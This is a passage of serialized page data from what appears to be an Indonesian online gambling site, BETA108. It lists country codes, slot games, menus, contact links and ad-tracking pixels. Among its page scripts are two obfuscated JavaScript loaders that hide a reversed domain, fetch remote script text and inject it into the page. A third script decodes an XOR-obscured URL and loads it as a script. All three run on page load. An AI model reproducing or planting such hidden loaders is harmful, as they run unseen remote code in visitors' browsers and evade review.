Islands",{"name":"1no","phone":"9g"},"Uruguay","598",{"name":"1nq","phone":"1nr"},"Uzbekistan","998",{"name":"1nt","phone":"1nu"},"Vanuatu","678",{"name":"1nw","phone":"1nx"},"Venezuela","58",{"name":"1nz","phone":"1o0"},"Virgin Islands, British","1284",{"name":"1o2","phone":"1o3"},"Virgin Islands, U.s.","1340",{"name":"1o5","phone":"1o6"},"Wallis and Futuna","681",{"name":"1o8","phone":"1o9"},"Western Sahara",{"name":"1ob","phone":"1h1"},"Yemen","967",{"name":"1od","phone":"1oe"},"Zambia","260",{"name":"1og","phone":"1oh"},"Zimbabwe","263",{"name":"1oj","phone":"1ok"},{"ID":"14m","MY":"14p","SG":"14s","PH":"14v","KH":"14y","VN":"151","TH":"154","AF":"157","AX":"15a","AL":"15d","DZ":"15g","AS":"15j","AD":"15m","AO":"15p","AI":"15s","AQ":"15v","AG":"15y","AR":"161","AM":"164","AW":"167","AU":"16a","AT":"16c","AZ":"16f","BS":"16i","BH":"16l","BD":"16o","BB":"16r","BY":"16u","BE":"16x","BZ":"170","BJ":"173","BM":"176","BT":"179","BO":"17c","BQ":"17f","BA":"17i","BW":"17l","BV":"17o","BR":"17q","IO":"17t","BN":"17w","BG":"17z","BF":"182","BI":"185","CM":"188","CA":"18a","CV":"18d","KY":"18g","CF":"18j","TD":"18m","CL":"18p","CN":"18s","CX":"18u","CC":"18w","CO":"18z","KM":"192","CG":"195","CD":"197","CK":"19a","CR":"19d","CI":"19g","HR":"19j","CU":"19m","CW":"19o","CY":"19r","CZ":"19u","DK":"19x","DJ":"1a0","DM":"1a3","DO":"1a6","EC":"1a9","EG":"1ab","SV":"1ae","GQ":"1ah","ER":"1ak","EE":"1an","ET":"1aq","FK":"1at","FO":"1aw","FJ":"1az","FI":"1b1","FR":"1b4","GF":"1b7","PF":"1ba","TF":"1bd","GA":"1bg","GM":"1bj","GE":"1bm","DE":"1bo","GH":"1br","GI":"1bu","GR":"1bx","GL":"1c0","GD":"1c3","GP":"1c6","GU":"1c9","GT":"1cc","GG":"1ce","GN":"1ch","GW":"1ck","GY":"1cn","HT":"1cq","HM":"1cs","VA":"1cv","HN":"1cy","HK":"1d1","HU":"1d4","IS":"1d7","IN":"1da","IR":"1dd","IQ":"1dg","IE":"1dj","IM":"1dl","IL":"1do","IT":"1dq","JM":"1dt","JP":"1dw","JE":"1dy","JO":"1e1","KZ":"1e3","KE":"1e6","KI":"1e9","KP":"1ec","KR":"1ef","XK":"1ei","KW":"1el","KG":"1eo","LA":"1er","LV":"1eu","LB":"1ex","LS":"1f0","LR":"1f3","LY":"1f6","LI":"1f9","LT":"1fc","LU":"1ff","MO":"1fi","MK":"1fl","MG":"1fo","MW":"1fr","MV":"1fu","ML":"1fx","MT":"1g0","MH":"1g3","MQ":"1g6","MR":"1g9","MU":"1gc","YT":"1ge","MX":"1gh","FM":"1gk","MD":"1gn","MC":"1gq","MN":"1gt","ME":"1gw","MS":"1gz","MA":"1h2","MZ":"1h5","MM":"1h8","NA":"1hb","NR":"1he","NP":"1hh","NL":"1hk","AN":"1hm","NC":"1hp","NZ":"1hs","NI":"1hv","NE":"1hy","NG":"1i1","NU":"1i4","NF":"1i6","MP":"1i9","NO":"1ic","OM":"1if","PK":"1ii","PW":"1il","PS":"1io","PA":"1ir","PG":"1iu","PY":"1ix","PE":"1j0","PN":"1j2","PL":"1j5","PT":"1j8","PR":"1jb","QA":"1je","RE":"1jg","RO":"1jj","RU":"1jm","RW":"1jp","BL":"1jr","SH":"1ju","KN":"1jx","LC":"1k0","MF":"1k2","PM":"1k5","VC":"1k8","WS":"1kb","SM":"1ke","ST":"1kh","SA":"1kk","SN":"1kn","RS":"1kp","CS":"1kr","SC":"1ku","SL":"1kx","SX":"1kz","SK":"1l2","SI":"1l5","SB":"1l8","SO":"1lb","ZA":"1le","GS":"1lg","SS":"1lj","ES":"1lm","LK":"1lp","SD":"1ls","SR":"1lv","SJ":"1lx","SZ":"1m0","SE":"1m2","CH":"1m4","SY":"1m7","TW":"1ma","TJ":"1md","TZ":"1mg","TL":"1mj","TG":"1mm","TK":"1mp","TO":"1ms","TT":"1mv","TN":"1my","TR":"1n1","TM":"1n4","TC":"1n7","TV":"1na","UG":"1nd","UA":"1ng","AE":"1nj","GB":"1nl","US":"1nn","UM":"1np","UY":"1ns","UZ":"1nv","VU":"1ny","VE":"1o1","VG":"1o4","VI":"1o7","WF":"1oa","EH":"1oc","YE":"1of","ZM":"1oi","ZW":"1ol"},"V2","V1","dropdown",{"wallet":"1on","profile":"1oo","login":"1oo","registration_acc_display":"1op"},"all",{"title":"7z","value":"1or"},"Populer",{"title":"1ot","value":"87"},"New",{"title":"85","value":"1ov"},["1os","1ou","1ow"],{"title":"7z","value":"1or"},{"title":"1ot","value":"87"},{"title":"85","value":"1ov"},"Hold And Win",{"title":"1p1","value":"1p1"},"Fitur Beli Bonus","Buy Bonus Feature",{"title":"1p3","value":"1p4"},"JP Progressive",{"title":"1p6","value":"1p6"},["1oy","1oz","1p0","1p2","1p5","1p7"],"Togel",{"title":"7z","value":"1p9"},"Live 4d",{"title":"1pb","value":"1pb"},"Special 4d",{"title":"1pd","value":"1pd"},["1pa","1pc","1pe"],{"default":"1ox","slots":"1p8","lottery":"1pf"},"/assets/imgs/ugsports/","https://files.sitestatic.net/sprites/bank_logos/payment_types/bank_col.png?v=2","bank payment method",{"src":"1pi","alt":"1pj"},"https://files.sitestatic.net/sprites/bank_logos/payment_types/ewallet_col.png?v=3","ewallet payment method",{"src":"1pl","alt":"1pm"},"https://files.sitestatic.net/sprites/bank_logos/payment_types/pulsa_col.png?v=2","pulsa payment method",{"src":"1po","alt":"1pp"},"https://files.sitestatic.net/sprites/bank_logos/payment_types/qris_col.webp","payment gateway",{"src":"1pr","alt":"1ps"},["1pk","1pn","1pq","1pt"],{"app_skin":"98","annoucement":"99","Current_URL":"9a","seo":"9l","floating_bar_settings":"9h","website_settings":"ak","banners":"9h","babysite_sliding_banners":"as","babysite_cs_contacts":"b2","games_data":"13w","categories":"13x","agent_url":"13y","agent_title":"9c","isNonSeoSite":"90","agent_lang_opts":"145","country_name":"146","country_code":"147","bankLogo":"9h","isAuth":"90","member_level":"9h","canURL":"148","curr_lang":"7w","acc_length":"ct","force_reset_pwd":"9d","force_reset_username":"9d","force_reset_email_phone":"9d","user_email":"9h","user_bal":"9h","user_name":"9h","multi_site_currency":"9h","base_file_url":"149","website_contents":"14a","theme_number":"9r","app_sub_skin":"14b","device":"14c","req_device":"9d","is_show_idn_menu":"90","is_notification":"90","agent_ob_id":"14d","agent_host":"14e","player_object_id":"9h","merchant_id":"pt","is_show_complaint_form":"9g","user_ref_wallet_bal":"9h","has_reward_program":"9h","reward_program_status":"9h","reward_program_mega_status":"9h","register_pwd_regex":"14f","register_pwd_regex_msg":"14g","alert_msg":"14j","is_licence_curacao":"9h","age_limit":"f2","tw_games":"14k","countryList":"1om","isPwdResetSmsAllowed":"9v","interactive_modules":"1oq","allowReferralSmsActivation":"90","game_types":"1pg","img_assets_path":"1ph","is_def_show_agent_logo":"90","is_logincaptcha_needed":"90","is_hide_member_level_page":"90","footer_payment_logos":"1pu","themeNumber":"dv"},{},"\u00121pw","\u001290","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[1pz 2n]","\u0002q-wippnmvE.js#s_uzEGQnlz2g0[1pz 2n]",{"toggleModalQRL":"1q0","setModalQRL":"1q1"},"\u0002q-GUASX2d-.js#s_tG5ZuhJv3lM[1!]","\u0002q-GUASX2d-.js#s_1064FJ78I1k[1q3 1!]",{"alertDialogShow":"2n","alertDialogProps":"1px","toasts":"1!","showToast":"1q4","dismissToast":"1q3"},"\u00111q5 @0","\u00111q5 @1",{"$$isShow":"1q6","$$dialog":"1q7"},"\u0002q-cfIoSkC-.js#s_RqsKFx53n04[1q2 1q8!]","\u00032 4 1q9 #e","\u0002q-cfIoSkC-.js#s_QCmfFSIxh3s","q6y5ml-0","2cx09f-1",{"d":"9h"},"\u00121qe","\u0002q-nBqXYuLM.js#s_e0ssiDXoeAM","\u001112! @2","google-site-verification","s9hTT9Rn2HEwPR2F1mgF-bitPsxsPg--wB9SmiE_uH0","globalMeta0","description","keywords","twitter_title","twitter:title","twitter_description","twitter:description","og_title","og:title","og_description","og:description","robots","INDEX, FOLLOW","og_url","og:url","author","og_site_name","og:site_name","twitter_site","twitter:site","preload_slidingbanner","preload","https://files.sitestatic.net/banners/202509211604190000005bb7e81368__BETA108__1562x348.webp","image","amphtml","https://beta108ampwin.pages.dev","globalLink0","canonical","icon","https://files.sitestatic.net/ImageFile/202404061731450000008c43b55450WNSTRAC__300x300.png","global_css","stylesheet","/css/themes/theme-13/global.css?v=2.31","home_css","/css/themes/theme-13/home.css?v=2","\u0013p! script","window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-QMK4Y0WEHE');","globalScript0","\u0013r! script","!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');const pixelIds=['737831835801569','896227995656839','798869762554634','1304462731175844','2987549848068805','795294056534839','2069151356822605','1932512873972850','2198610027328089','884775104113582','1909170886668443'];pixelIds.forEach(id=>fbq('init',id));fbq('track','PageView');","globalScript1","\u0013t! script","var uuidautodepo = 'ab8c313c-86a2-4511-9bb7-49b70cdf9923';\r\n        var loadwl = 'ugv2';\r\n        var domainsystem = 'piv.sitamoto.51emarfi';\r\n\r\n        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});","globalScript2","\u0013v! script","var uuidautodepo = 'eec63c81-42cf-46ac-a1e3-c5d210a09e05';\r\n        var loadwl = 'ugv2';\r\n        var domainsystem = 'piv.sitamoto.51emarfi';\r\n\r\n        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});","globalScript3","\u0013x! script","!function (w, d, t) {\r\n  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=[\"page\",\"track\",\"identify\",\"instances\",\"debug\",\"on\",\"off\",\"once\",\"ready\",\"alias\",\"group\",\"enableCookie\",\"disableCookie\",\"holdConsent\",\"revokeConsent\",\"grantConsent\"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(\r\nvar e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r=\"https://analytics.tiktok.com/i18n/pixel/events.js\",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement(\"script\")\r\n;n.type=\"text/javascript\",n.async=!0,n.src=r+\"?sdkid=\"+e+\"&lib=\"+t;e=document.getElementsByTagName(\"script\")[0];e.parentNode.insertBefore(n,e)};\r\n\r\n\r\n  ttq.load('D4VUM63C77U6HA7UEB7G');\r\n  ttq.page();\r\n}(window, document, 'ttq');","globalScript4","\u0013z! script","// SN UG-BETA108-S\r\nvar idscript = \"3351594881666\";\r\nvar pathsystem = \"B^^ZY\\u0010\\u0005\\u0005CLXKGO\\u0004EKYCYCND\\u0004IEG\\u0005_M\\u0004@Y\";\r\nvar script = document.createElement('script');\r\nscript.src = pathsystem.replace(/./g, c => String.fromCharCode(c.charCodeAt(0) ^ 42));\r\ndocument.head.appendChild(script);","globalScript5","\u0002q-njeIGlkE.js#s_GLXeQsNui0Q","9v0a6r-0","\u0002q-FqDajWYg.js#s_VkLNXphUh5s","json","s",{"d":"1pv","status":"ld","contentType":"1s4","type":"1s5"},"\u00132j! O8wzZx1Yz0w","https://mail.google.com/mail/?view=cm&fs=1&to=6285283193130","icon-envelope",{"url":"1s8","icon":"1s9","value":"at","displayColumn":"90","displayColumn2":"90"},"tel:6282123221296","icon-phone",{"url":"1sb","icon":"1sc","value":"au","displayColumn":"90","displayColumn2":"90"},"#","icon-skype",{"url":"1se","icon":"1sf","value":"9h","displayColumn":"90","displayColumn2":"90"},"icon-line",{"url":"1se","icon":"1sh","value":"9h","displayColumn":"90","displayColumn2":"90"},"icon-wechat",{"url":"1se","icon":"1sj","value":"9h","displayColumn":"90","displayColumn2":"90"},"https://api.whatsapp.com/send?phone=6285187796106","icon-whatsapp",{"url":"1sl","icon":"1sm","value":"av","displayColumn":"9v","displayColumn2":"9v"},{"url":"1se","icon":"1sm","value":"9h","displayColumn":"90","displayColumn2":"90"},{"url":"1se","icon":"1sm","value":"9h","displayColumn":"90","displayColumn2":"90"},{"url":"1se","icon":"1sm","value":"9h","displayColumn":"90","displayColumn2":"90"},"https://https://www.facebook.com/groups/503483095526540/?notif_id=1741426277644174&notif_t=group_admin&ref=notif","icon-facebook","Facebook",{"url":"1sr","icon":"1ss","value":"1st","displayColumn":"9v","displayColumn2":"9v"},"icon-twitter","Twitter",{"url":"1se","icon":"1sv","value":"1sw","displayColumn":"90","displayColumn2":"90"},"icon-instagram","Instagram",{"url":"1se","icon":"1sy","value":"1sz","displayColumn":"90","displayColumn2":"90"},"https://beta108","icon-chrome","Google",{"url":"1t1","icon":"1t2","value":"1t3","displayColumn":"9v","displayColumn2":"9v"},"https://www.youtube.com/@BETA-108","icon-youtube-play","Youtube",{"url":"1t5","icon":"1t6","value":"1t7","displayColumn":"9v","displayColumn2":"9v"},"https://t.me/@Beta_108","icon-telegram",{"url":"1t9","icon":"1ta","value":"az","displayColumn":"9v","displayColumn2":"9v"},"https://t.me/officialbeta108",{"url":"1tc","icon":"1ta","value":"4bj","displayColumn":"9v","displayColumn2":"9v"},{"email":"1sa","phone":"1sd","skype":"1sg","line":"1si","wechat":"1sk","whatsapp":"1sn","whatsapp_2":"1so","whatsapp_3":"1sp","whatsapp_channel":"1sq","fb_url":"1su","twitter_url":"1sx","ig_url":"1t0","google_url":"1t4","YoutubeUrl":"1t8","TelegramName":"1tb","telegram_group_link":"1td"},[],{"commonData":"1pv","allMainNavValues":"1tf","isShowMobileView":"9d"},"\u00111tg @3","\u00111tg @4","\u00111tg @5",{"contactLinks":"1te","zIndex":"lv","$$memberLevel":"1th","$$username":"1ti","$$isAuth":"1tj"},"\u0002q-vqFcV_TT.js#s_HCRO9NT0S10","dpe1yu-0","\u001290","\u00124bj",{"websiteTitle":"9n"},"\u0002q-LP9ke4Xk.js#s_FL1nOkrtrb8","nfxyn-0",{"websiteTitle":"9n"},"\u0002q-gbiaWCV2.js#s_vkQYsUyNGwo","wu2pwx-0","email",60,"\u00121tw","\u00129v","\u00129h","\u00129d","\u00129m","\u00124bj",{"d":"9h"},"\u00121u3","\u001290","\u001290","\u00129v","initial","\u0005https://benghaziwatchdogs.com/",{"type":"1u8","dest":"1u9"},"\u0002q-Xcnlf2f8.js#s_ZvHln3BT8vo","j4bvhn-0","\u00129m","\u00124bj",{"d":"9h"},"\u00121uf","\u001290","\u00124bj","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-aVzCTFnu.js#s_iD0dVUWrtaA[1uj 25]","\u00129h","\u0002q-mVsSk7_g.js#s_Ty1OpJxdLRM[1ul]","\u0002q-mVsSk7_g.js#s_yGoHjAXc7f8[25]","Referal","referral","/referral",{"href":"1uq"},{"name":"1uo","title":"1uo","value":"1up","linkButtonProps":"1ur","type":"4bj","requiresAuth":"90"},"Promosi","promotions","/promotions",{"href":"1uv"},{"name":"1ut","title":"1ut","value":"1uu","linkButtonProps":"1uw","type":"4bj","requiresAuth":"90"},"Desktop View","\u0002q-CxUsK3KG.js#s_wbr6xc7vv3o",{"onClick$":"1uz"},{"name":"1uy","title":"1uy","value":"14c","linkButtonProps":"1v0","type":"4bj","requiresAuth":"90"},"Slots","/slots",{"href":"1v3","onClick$":"4bj"},"gameCategory",{"name":"1v2","title":"1v2","value":"b4","linkButtonProps":"1v4","type":"1v5","subMenus":"4bj"},"Live","/live",{"href":"1v8","onClick$":"4bj"},{"name":"1v7","title":"1v7","linkButtonProps":"1v9","value":"tx","type":"1v5","subMenus":"4bj"},"Olahraga","/sports",{"href":"1vc","onClick$":"4bj"},{"name":"1vb","title":"1vb","linkButtonProps":"1vd","value":"zf","type":"1v5","subMenus":"4bj"},"Kasino","/casino",{"href":"1vg","onClick$":"4bj"},{"name":"1vf","title":"1vf","linkButtonProps":"1vh","value":"nk","type":"1v5","subMenus":"4bj"},"P2P","/poker",{"href":"1vk","onClick$":"4bj"},{"name":"1vj","title":"1vj","linkButtonProps":"1vl","value":"x9","type":"1v5","subMenus":"4bj"},"/lottery",{"href":"1vn","onClick$":"4bj"},{"name":"1p9","title":"1p9","linkButtonProps":"1vo","value":"128","type":"1v5"},"Tembak Ikan","/fish-hunter",{"href":"1vr","onClick$":"4bj"},{"name":"1vq","title":"1vq","linkButtonProps":"1vs","value":"10v","type":"1v5","subMenus":"4bj"},"E-Games","/e-games",{"href":"1vv","onClick$":"4bj"},{"name":"1vu","title":"1vu","linkButtonProps":"1vw","value":"rq","type":"1v5","subMenus":"4bj"},"Keluar","/logout",{"href":"1vz"},"logout",{"name":"1vy","title":"1vy","linkButtonProps":"1w0","value":"1w1","type":"4bj","requiresAuth":"9v"},["1us","1ux","1v1","1v6","1va","1ve","1vi","1vm","1vp","1vt","1vx","1w2"],{"showSideNav":"25","sideNav":"1ui","toggleSideNavQRL":"1uk","openedNavIndex":"1ul","toggleSubNav":"1um","onVisibleRunTaskQRL":"1un","navMenuList":"1w3"},"\u0002q-KM40aXfc.js#s_Zb0NUF01Zgo[1w4]","\u00032 k 1w5 #c1","\u00111tg @5","\u00111tg @4","\u00111tg @3","\u00111tg @6","\u00111tg @7","\u00111tg @8","\u0010q-hyM1gkME.js#s_S0NwuSLnA6Y",{},{"component":"1wd","props":"1we"},{"zIndex":"93","$$isAuth":"1w7","$$username":"1w8","$$memberLevel":"1w9","$$email":"1wa","$$isOnCustomMenu1":"1wb","$$isOnCustomMenu2":"1wc","hasRewardProgram":"90","mainNavIcon":"1wf","contactLinks":"1te"},"\u0002q-KM40aXfc.js#s_FoJw3T3HQsY","k6gvax-0","\u001290",{"pwdRegex":"14f"},"\u0002q-JbXmbazk.js#s_oN9vskif5hA","inb6j4-0","required",{"d":"9h"},"\u00121wo","\u001290","\u0002q-EpB-g7Dg.js#s_gQg0yxm8DbA","v7rhxp-0","validate",{"action":"1wt","forLogin":"9v"},["9d","9d","9d","9d","9d","9d"],"\u00121wv",{"d":"9h"},"\u00121wx","\u001290","\u00111tg @9","\u00111tg @a",{"zIndex":"93","$$userBal":"1x0","$$currencyCode":"1x1"},"\u0002q-wWmLmkyU.js#s_GbCzyPPp2CY","pawql5-0","IDR null","\u0002q-rM7Qo2DJ.js#s_lGE6iOvMiaY[1o 1x5]","\u00040 1x5","\u00034 3 1x6 #c3 1x7!","IDR undefined","\u0002q-rM7Qo2DJ.js#s_QH8jG1yPyYA[1p 1x9]","\u00040 1x9","\u00034 4 1xa #c3 1xb!","\u0002q-XmJR1kPk.js#s_rdt9cUWK2PU[1q 1xg]","\u00040 4bj","\u00034 f 1xd #c3 1xe!","\u0002q-XmJR1kPk.js#s_0hdmFUeFw0M[1q]","\u0002q-XmJR1kPk.js#s_4yRIe3SM0sc[1r 1pv 1xg 1w]","\u00040 4bj","\u00034 g 1xh #c3 1xi!","\u0002q-rM7Qo2DJ.js#s_lGE6iOvMiaY[1s 4bj]","\u00040 4bj","\u00034 9 1xk #c3 1xl!","\u0002q-rM7Qo2DJ.js#s_QH8jG1yPyYA[1t 4bj]","\u00040 4bj","\u00034 a 1xn #c3 1xo!","\u0002q-VmXQaZdN.js#s_1j0e0u0VRdA[1r 1s 1t 1w]","\u00032 h 1xq #c3","\u0002q-XmJR1kPk.js#s_rdt9cUWK2PU[1v 1xv]","\u00040 4bj","\u00034 c 1xs #c5 1xt!","\u0002q-XmJR1kPk.js#s_0hdmFUeFw0M[1v]","\u0002q-XmJR1kPk.js#s_4yRIe3SM0sc[1u 1pv 1xv 1w]","\u00040 4bj","\u00034 d 1xw #c5 1xx!","\u00124bj","\u00124bj","\u001290","\u001290","\u001290","\u001290","\u001290","\u0002q-rM7Qo2DJ.js#s_lGE6iOvMiaY[1y 4bj]","\u00040 4bj","\u00034 6 1y6 #c5 1y7!",{"d":"9h"},"\u00121y9","\u00129w","\u0002q-JB3BnyTF.js#s_ZQdxHdS8sbw[1y 1v 1ya 1z 1yb]","\u00032 h 1yc #c5","\u0002q-kKnIIrNC.js#s_6Ek6X0liCnE","6mzl5e-0","800ceb-1","\u0002q-rM7Qo2DJ.js#s_QH8jG1yPyYA[20 4bj]","\u00040 4bj","\u00034 7 1yh #c5 1yi!","\u00124bj",{"d":"9h"},"\u00121yl","\u001290",{"submitResult":"9h","isWaiting":"90"},"\u00121yo","\u001290","\u00124bj","\u00124bj","\u0002q-rM7Qo2DJ.js#s_lGE6iOvMiaY[2b 1x5]","\u00040 1x5","\u00034 s 1yt #g 1yu!","\u0002q-rM7Qo2DJ.js#s_QH8jG1yPyYA[2c 4bj]","\u00040 4bj","\u00034 t 1yw #g 1yx!","\u0012#i","\u0002q-9_aTFO1W.js#s_xYL1qOwPyDI",999999999,"540",{"v1":"1z2","v2":"9h"},"Fortune Gems 500","fortune-gems-500","bee8912db40e22073dafc3231ad731de",0.1,"https://files.sitestatic.net/games/i/165x220/bee8912db40e22073dafc3231ad731de",{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["1za","1zb"],"1756806700985",{"$numberLong":"1zd"},{"$date":"1ze"},{"given":"fe"},{"seq":"9m","seq_by_brand":"1z1","game_code":"ca","provider_gid":"1z3","game_name":"1z4","has_demo":"9m","slug":"1z5","category_slug":"b4","brand_slug":"cd","image":"1z6","img_v":"1z7","img_src":"1z8","img_base_size":"1z9","game_types":"1zc","created_at":"1zf","rtp":"1zg"},"vs20olympgold",{"v1":"1zi","v2":"9h"},"Gates of Olympus Super Scatter","gates-of-olympus-super-scatter","12aba443526306c47646afa82d84ba46","https://files.sitestatic.net/games/i/165x220/12aba443526306c47646afa82d84ba46",{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},"Hyperplay",{"rank":"c4","name":"1zr","seq_by_brand":"1z1","seq":"1z1"},["1zp","1zq","1zs"],"1745837610134",{"$numberLong":"1zu"},{"$date":"1zv"},96.5,{"given":"1zx"},{"seq":"bg","seq_by_brand":"bg","game_code":"b7","provider_gid":"1zj","game_name":"1zk","has_demo":"9m","slug":"1zl","category_slug":"b4","brand_slug":"b9","image":"1zm","img_v":"1z7","img_src":"1zn","img_base_size":"1zo","game_types":"1zt","created_at":"1zw","rtp":"1zy"},"PSS-ON-53602",{"v1":"200","v2":"9h"},"Mahjong Ways 3+_Black limited","mahjong-ways-3-_black-limited","82c467e24ca5f694faf926befc77c73f",0.6,"https://files.sitestatic.net/games/i/165x220/82c467e24ca5f694faf926befc77c73f",{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["208","209"],"1748593731016",{"$numberLong":"20b"},{"$date":"20c"},{"given":"fe"},{"seq":"bk","seq_by_brand":"9m","game_code":"fg","provider_gid":"201","game_name":"202","has_demo":"9m","slug":"203","category_slug":"b4","brand_slug":"fj","image":"204","img_v":"205","img_src":"206","img_base_size":"207","game_types":"20a","created_at":"20d","rtp":"20e"},"S-SS02",{"v1":"20g","v2":"9h"},"Spirit of the 